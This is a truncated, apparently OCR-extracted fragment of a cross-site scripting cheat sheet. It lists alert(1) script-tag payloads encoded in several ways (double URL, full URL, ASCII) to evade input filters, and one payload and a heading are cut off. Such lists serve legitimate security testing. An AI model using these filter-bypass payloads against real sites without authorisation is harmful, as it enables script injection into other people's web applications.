
XSS - Double URL EncodedS
##%253Cscript%253Ealert(1)%253C/script%253E##1 
XSS - Full URL Encoded
##%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%2
XSS - Ascii Encoded
##%BCscript%BEalert(%A21%A2)%BC/script%BE##1

XSS - Overlong UTF